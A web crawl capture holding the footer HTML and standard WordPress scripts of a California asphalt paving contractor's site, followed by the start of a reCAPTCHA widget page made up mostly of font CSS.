<p>Email : sales@asphaltprofessionals.com</p>
<p>2630 Lavery Court, Suite F</p>
<p>Thousand Oaks, CA 91320</p>
<div class="fake">
<a href="https://goo.gl/maps/a6vj6sgfgykTSfkh7" class="header-social" target="_blank" rel="noopener"><i class="fab fa-google"></i></a><a href="https://www.linkedin.com/company/asphalt-professionals-inc." class="header-social" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></div>
</div>
<div class="footer-community"><img src="/wp-content/uploads/2021/01/logo-community.png" alt="" /></div>
<div class="footer-button"><a href="https://asphaltprofessionals.com/contact/">TELL US MORE ABOUT<br />
YOUR PROJECT</a></div>
</div>
</div>
</div>
		
			</div>
</div></div></div>

</div>
</div>

</div>
</div>
</div>

<div class="builder-module-background-wrapper builder-module-widget-bar-background-wrapper builder-module-8-background-wrapper builder-module-widget-bar-5-background-wrapper builder-module-middle-background-wrapper builder-module-widget-bar-last-background-wrapper builder-module-before-html-background-wrapper builder-module-after-widget-bar-background-wrapper custom-subfooter-background-wrapper" id="builder-module-5e8af466a2372-background-wrapper">
<div class="builder-module-outer-wrapper builder-module-widget-bar-outer-wrapper builder-module-8-outer-wrapper builder-module-widget-bar-5-outer-wrapper builder-module-middle-outer-wrapper builder-module-widget-bar-last-outer-wrapper builder-module-before-html-outer-wrapper builder-module-after-widget-bar-outer-wrapper custom-subfooter-outer-wrapper" id="builder-module-5e8af466a2372-outer-wrapper">
<div class="builder-module builder-module-widget-bar builder-module-8 builder-module-widget-bar-5 builder-module-middle builder-module-widget-bar-last builder-module-before-html builder-module-after-widget-bar custom-subfooter clearfix" id="builder-module-5e8af466a2372">
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper builder-module-column-1-outer-wrapper single clearfix">
<div class="builder-module-block builder-module-sidebar builder-module-column-1   sidebar single clearfix">
<div class="widget-wrapper single widget-wrapper-single widget-wrapper-1 clearfix">
<div class="widget-odd widget-last widget-first widget-background-wrapper" id="it_widget_content-13-background-wrapper"><div class="widget widget-2 widget-single clearfix widget-it-content" id="it_widget_content-13">	<div class="widget-content clearfix">
		<div class="subfooter-text">© 2023 by Asphalt Professionals, Inc. | Contractors License 303806</div>
		
			</div>
</div></div></div>

</div>
</div>

</div>
</div>
</div>

<div class="quote-button">Request Estimate</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/BuilderChild-custom/*","/wp-content/themes/Builder/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://www.asphaltprofessionals.com/wp-content/plugins/wonderplugin-gridgallery/engine/" style="display:none;"></div><script>window.WonderGridGalleryOptions = {skinsfoldername:"skins/default/",jsfolder:"https://www.asphaltprofessionals.com/wp-content/plugins/wonderplugin-gridgallery/engine/"};</script><div id="wonderpluginlightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://www.asphaltprofessionals.com/wp-content/plugins/wonderplugin-lightbox/engine/" data-autoslide="false" data-showall="false" data-slideinterval="5000" data-showtimer="true" data-timerposition="bottom" data-timerheight="2" data-timercolor="#dc572e" data-timeropacity="1" data-navarrowspos="inside" data-closepos="outside" data-enteranimation="" data-exitanimation="" data-showplaybutton="false" data-alwaysshownavarrows="false" data-bordersize="8" data-showtitleprefix="false" data-responsive="true" data-fullscreenmode="false" data-fullscreentextoutside="true" data-closeonoverlay="true" data-videohidecontrols="false" data-mutevideo="false" data-nativehtml5controls="false" data-enableclick="false" data-enablespacekey="false" data-initvimeo="true" data-inityoutube="true" data-titlestyle="bottom" data-imagepercentage="75" data-enabletouchswipe="true" data-supportdynamiccontent="false" data-autoplay="true" data-html5player="true" data-overlaybgcolor="#000" data-overlayopacity="0.8" data-defaultvideovolume="1" data-bgcolor="#FFF" data-borderradius="0" data-thumbwidth="96" data-thumbheight="72" data-thumbtopmargin="12" data-thumbbottommargin="12" data-barheight="64" data-showtitle="true" data-titleprefix="%NUM / %TOTAL" data-titlebottomcss="color:#333; font-size:14px; font-family:Armata,sans-serif,Arial; overflow:hidden; text-align:left;" data-showdescription="true" data-descriptionbottomcss="color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;" data-titleinsidecss="color:#fff; font-size:16px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;" data-descriptioninsidecss="color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;" data-titleoutsidecss="color:#fff; font-size:18px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:center; margin: 8px;" data-descriptionoutsidecss="color:#fff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:center; margin:8px; padding: 0px;" data-videobgcolor="#000" data-html5videoposter="" data-responsivebarheight="false" data-smallscreenheight="415" data-barheightonsmallheight="64" data-notkeepratioonsmallheight="false" data-showsocial="false" data-socialposition="position:absolute;top:100%;right:0;" data-socialpositionsmallscreen="position:absolute;top:100%;right:0;left:0;" data-socialdirection="horizontal" data-socialbuttonsize="32" data-socialbuttonfontsize="18" data-socialrotateeffect="true" data-showemail="false" data-showfacebook="true" data-showtwitter="true" data-showpinterest="true" data-showdownload="false" data-showcopylink="false" data-showlinkedin="false" data-showcopymedialink="false" data-bordertopmargin="48" data-shownavigation="true" data-navbgcolor="rgba(0,0,0,0.2)" data-shownavcontrol="true" data-hidenavdefault="false" data-hidenavigationonmobile="false" data-hidenavigationonipad="false" data-ga4account="" data-googleanalyticsaccount="" data-videoplaystyle="circled" data-videoiconbg="#333" data-videoiconcolor="#fff" data-videoicondisabledcolor="#aaa" data-videobarbuffercolor="#444" data-videobaractivecolor="#fcc500" data-videobarcolor="#666" data-videoplaysize="64" data-videoplayfontsize="32" data-videoplayradius="32" data-videoplayopacity="0.8" data-videoplaytimeout="1500" data-videocontroltimeout="3000" data-videohidetotaltimewidth="320" data-videohidecurrtimewidth="240" data-videohidecontrolbar="false" data-videohideplaybutton="false" style="display:none;"></div><script>window.WonderLightboxOptions = {skinsfoldername:"skins/default/",jsfolder:"https://www.asphaltprofessionals.com/wp-content/plugins/wonderplugin-lightbox/engine/"};</script><div class="wppopups-whole" style="display: none"></div>			<script type="text/javascript">
				jQuery(function(){
					if ( ! jQuery('body').hasClass('boom_bar-fixed-top-no_wpab') ) {
						jQuery('body').addClass('boom_bar-fixed-top-no_wpab');
						it_boombar_adjust_heights(jQuery('.boom_bar').css('height'));
						it_boombar_adjust_static_bottom_width();
					}
				});
			</script>
			<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-content/themes/Builder/lib/builder-core/lib/responsive/js/jquery.fitvids-max-width-modification.js?ver=1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-content/themes/Builder/lib/builder-core/lib/responsive/js/init-fitvids.js?ver=1.0" id="builder-init-fitvids-js"></script>
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https://www.asphaltprofessionals.com/wp-admin/admin-ajax.php","pid":"1645","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https://www.asphaltprofessionals.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
//# sourceURL=wppopups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-content/themes/BuilderChild-custom/js/css3-animate-it.js?ver=6.9" id="animate-js"></script>
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-content/themes/BuilderChild-custom/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-content/themes/BuilderChild-custom/js/custom-scripts.js" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asphaltprofessionals.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"929279fc2f2dbb1feefff628710bfa7d","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":"1"};
//# sourceURL=gform_conditional_logic-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.25" id="gform_conditional_logic-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"929279fc2f2dbb1feefff628710bfa7d"},"ajax":{"ajaxurl":"https://www.asphaltprofessionals.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"e9c21e147d","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"53a17c5e99"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.asphaltprofessionals.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://www.asphaltprofessionals.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768485449" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.asphaltprofessionals.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.asphaltprofessionals.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 5) {gf_global["number_formats"][5] = {"6":{"price":false,"value":false},"8":{"price":false,"value":false},"2":{"price":false,"value":false},"4":{"price":false,"value":false},"9":{"price":false,"value":false},"10":{"price":false,"value":false},"11":{"price":false,"value":false},"12":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][5] = { logic: { 0: {"field":{"actionType":"hide","logicType":"any","rules":[{"fieldId":"9","operator":"is","value":"SEO"}]},"section":null} }, dependents: { 0: [0] }, animation: 0, defaults: [], fields: {"6":[0],"8":[0],"2":[0],"4":[0],"9":[0],"10":[0],"11":[0],"12":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 5, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(5, [0], true);jQuery('#gform_wrapper_5').show();jQuery('#gform_wrapper_5 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [5, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 5, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_5_4').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "5", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_5" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_5";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_5" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 5, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

</div>
</div>
</div>

<script type='text/javascript'>
(function() {
var bsl_1=document.createElement('script');
bsl_1.type='text/javascript';bsl_1.async=true;bsl_1.src='https://www.asphaltprofessionals.com/wp-content/uploads/it-file-cache/builder-core/javascript-footer.js';
var se=document.getElementsByTagName('script')[0];se.parentNode.insertBefore(bsl_1,se);
})();
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KB3FBZQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script src="https://msgsndr.com/loc/n3NDyxakG9ehd4TrUubg/pool/eUO1f8Yr941o3efdgBOg/number_pool.js"></script><script src="https://msgsndr.com/js/user_session.js"></script>
<div id="boom_bar-3153" boom_bar-id="3153" class="boom_bar boom_bar-text boom_bar_custom"><div class="boom_bar-inner-container"><p class="boom_bar-text">﻿﻿Asphalt Professionals is laying down the groundwork for NASCAR&#039;s event in the LA Coliseum - Click to  <a href="https://www.asphaltprofessionals.com/asphalt-professionals-inc-lays-down-the-groundwork-for-first-nascar-race-in-the-la-coliseum/" target="_self">READ MORE!</a></p></div></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKOKwcAAAAAO99aHaum4Ae9ciy3VRixrwXYPkx&co=aHR0cHM6Ly93d3cuYXNwaGFsdHByb2Zlc3Npb25hbHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=tsbe30p2pehy
body_size: 49419
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
